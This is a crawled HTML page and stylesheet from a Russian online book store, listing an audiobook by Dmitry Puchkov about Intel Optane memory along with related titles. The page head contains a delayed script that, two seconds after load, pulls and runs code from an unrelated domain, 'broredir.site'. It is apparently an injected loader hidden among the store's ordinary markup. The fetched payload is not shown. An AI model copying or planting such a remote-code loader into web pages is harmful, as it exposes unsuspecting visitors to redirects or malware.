

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/intel-optane-kosmicheskaya-pamyat-novogo-pokoleniya-687145.html
body_size: 3581
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Дмитрий Пучков «Intel Optane - космическая память нового поколения» (687145) / Публицистика</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Слушай онлайн полную версию аудиокниги «Intel Optane - космическая память нового поколения» Дмитрия Пучкова или скачивай для оффлайн прослушивания Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/intel-optane-kosmicheskaya-pamyat-novogo-pokoleniya-687145.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Дмитрий Пучков",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/R\/0\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62h1_fgcbDqAKsrqOBfKjLgdCBp_baSEVG7Kdwcxrh2Hb6kI7m1JB17rmZ_v-R0.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "26",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "Дмитрий Goblin Пучков"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/R\/0\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62h1_fgcbDqAKsrqOBfKjLgdCBp_baSEVG7Kdwcxrh2Hb6kI7m1JB17rmZ_v-R0.jpg",
    "description": "Фотография обложки книги Дмитрия Пучкова «Intel Optane - космическая память нового поколения»",
    "name": "Обложка книги Дмитрия Пучкова «Intel Optane - космическая память нового поколения»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/publicisticheskaya-literatura\/","name":"Публицистическая литература"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/publicisticheskaya-literatura\/publicistika\/","name":"Публицистика"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/publicisticheskaya-literatura/">Публицистическая литература</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/publicisticheskaya-literatura/publicistika/">Публицистика</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/R/0/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62h1_fgcbDqAKsrqOBfKjLgdCBp_baSEVG7Kdwcxrh2Hb6kI7m1JB17rmZ_v-R0.jpg" alt="Обложка аудиокниги «Intel Optane - космическая память нового поколения» автора Дмитрия Пучкова." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                        
                                                    <div class="format">
                                Формат: аудиокнига
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Intel Optane - космическая память нового поколения                    </h1>

                                            <div class="author">
                            Автор: Дмитрий Пучков
                        </div>
                    
                                            <div>
                            Издательство: Дмитрий Goblin Пучков
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/687145" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="687145"/>
                                26.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/687145" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/pchak-ot-mastera-pampuhi-687146.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/0/s/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh3_aETbGqCQyg1Xn0sW3nqHR6k9m1_wXzu2izCjrwb6BdQC6gNqWVZYI0J10s.jpg" alt="Обложка аудиокниги «Пчак от мастера Пампухи» автора Дмитрия Пучкова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Пчак от мастера Пампухи
    </a>
</div>

    <div class="author">
        автор Дмитрий Пучков
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/moguchaya-videokarta-dlya-igry-na-maksimume-687147.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/J/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zUn_fpObGfS0KQp6RsWAXhqVaJzrB7g1gMyyUB6alvpg9x9SCzqDW1Wp3dQSJo.jpg" alt="Обложка аудиокниги «Могучая видеокарта для игры на максимуме» автора Дмитрия Пучкова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Могучая видеокарта для игры на максимуме
    </a>
</div>

    <div class="author">
        автор Дмитрий Пучков
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/gde-goblin-hranit-perevod-poslednego-sezona-soprano-687148.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/-/U/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zx6_fgTbG6PXbBvhdAL-p2T7NV3n0hM4vNiff3K4Gp33A8rMDd4Vf9CAhsTk-U.jpg" alt="Обложка аудиокниги «Где Гоблин хранит перевод последнего сезона Сопрано?» автора Дмитрия Пучкова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Где Гоблин хранит перевод последнего сезона Сопрано?
    </a>
</div>

    <div class="author">
        автор Дмитрий Пучков
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/noutbuk-za-700-tys-zapusk-gtx-1070-ti-geymerskoe-kreslo-tesoro-687149.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/i/U/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z5z_fgdbGyGE9p-KjyX3-E74cUzD6rHL0f8htS8NtAo-aU3MDLpEFDrulRF8iU.jpg" alt="Обложка аудиокниги «Ноутбук за 700 тыс, запуск GTX 1070 Ti, геймерское кресло Tesoro» автора Дмитрия Пучкова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Ноутбук за 700 тыс, запуск GTX 1070 Ti, геймерское кресло Tesoro
    </a>
</div>

    <div class="author">
        автор Дмитрий Пучков
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.the-book-house.ru/build/app.34129b85.css
body_size: 857
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=PT+Serif:400,700&subset=latin,cyrillic);html{min-height:100%;position:relative}body{font-family:"PT Serif",serif;font-size:14px;margin-bottom:60px}.footer{background-image:url(/build/images/back.e1476fc4.png);background-repeat:repeat;bottom:0;height:60px;position:absolute;width:100%}.footer .line{border-bottom:1px dashed #ccc;height:5px;margin-bottom:7px}.footer .to-top{background-image:url(/build/images/to-top.4e1fdd83.png);background-position:0;background-repeat:repeat-x}.footer .link{display:inline-block;margin:0;padding:0 0 0 20px}.footer a,.footer a:hover,.footer a:visited{color:#8a8a8a}.footer a:hover{text-decoration:underline}a,a:hover,a:visited{color:#1b800e}@media (max-width:600px){.footer{height:auto;position:relative}body{margin-bottom:0}}.header-line{background-color:orange}.header-line .spacer{height:4px}.header-line .container ul{display:inline-block;list-style:none;margin:0;padding:0}.header-line .container ul li a{color:#fff}.header-line-2{margin-top:25px}.header-line-2 .logo a,.header-line-2 .logo a:hover,.header-line-2 .logo a:visited{color:#2e2e2e;font-size:35px;line-height:19px;text-decoration:none}.header-line-2 .logo span{color:#949494;font-size:13px}.header-line-2 .menu{line-height:30px;text-align:right}.header-line-2 .menu ul{list-style:none;margin:0;padding:0}.header-line-2 .menu ul li{display:inline-block;margin-right:30px}.header-line-2 .menu ul li a,.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li a:visited{color:#333;font-size:18px;padding-bottom:3px;text-decoration:none}.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li.active a,.header-line-2 .menu ul li.active a:hover,.header-line-2 .menu ul li.active a:visited{border-bottom:1px solid #1b800e;color:#1b800e}.header-line-2 .menu ul li:last-child{margin-right:0}.breadcrumb{background-color:#fff;border-radius:0;font-size:13px;padding-left:0!important}.breadcrumb li:last-child a,.breadcrumb li:last-child a:hover,.breadcrumb li:last-child a:visited{color:#000;cursor:default;text-decoration:none}.breadcrumb>li+li:before{color:#000;content:"›";font-size:18px}.title-wrap{background-image:url([data-uri]);background-position:0;background-repeat:repeat-x;margin-bottom:30px;text-align:center}.title-wrap .header-h1,.title-wrap .link,.title-wrap h1{background-color:#fff;display:inline-block;margin:0;padding:0 20px}.title-wrap .link a{font-size:20px}.title-wrap ul.pagination{background-color:#fff;border:none;display:inline-block;padding:0 20px}.title-wrap ul.pagination li .sr-only{display:none}.title-wrap ul.pagination li.active{background-color:#fff}.title-wrap ul.pagination li.active a,.title-wrap ul.pagination li.active a:hover,.title-wrap ul.pagination li.active a:visited,.title-wrap ul.pagination li.active span{background-color:transparent;border:none;color:#2e2e2e;cursor:default;font-size:30px;font-weight:700;line-height:25px;position:relative;text-decoration:none;top:3px}.title-wrap ul.pagination li a,.title-wrap ul.pagination li a:hover,.title-wrap ul.pagination li a:visited,.title-wrap ul.pagination li span{background-color:#fff;border:none;color:#1b800e;font-size:15px;font-weight:700;line-height:30px;padding:0 6px}.title-wrap ul.pagination li a:hover{text-decoration:underline}.content{padding-bottom:30px}.filter .title{font-size:16px;font-weight:700;margin-bottom:10px}.filter .list{list-style:none;margin:0;padding:0}.filter .list li{margin:7px 0}.filter .list li a,.filter .list li a:hover,.filter .list li a:visited{color:#333}.books .book{margin-bottom:30px}.books .book .cover{text-align:center}.books .book .title{margin:5px 0 7px}.books .book .title a,.books .book .title a:hover,.books .book .title a:visited{color:#333}.books .book .author,.books .book .author a,.books .book .author a:hover,.books .book .author a:visited{font-size:12px}.book-detail h1{margin:0 0 20px}.book-detail .cover{text-align:center}.book-detail .description{margin-top:20px}.book-detail .info{margin-top:10px;text-align:center}.book-detail .price{font-size:20px;margin:20px 0}.book-detail .price form button{margin-left:30px}.main-category{margin-top:30px}.authors .author,.publishers .publisher{margin:10px 0}.offer-button{background:orange;border:none;border-radius:5px;color:#366027;display:inline-block;font-weight:700;padding:5px 30px;text-align:center}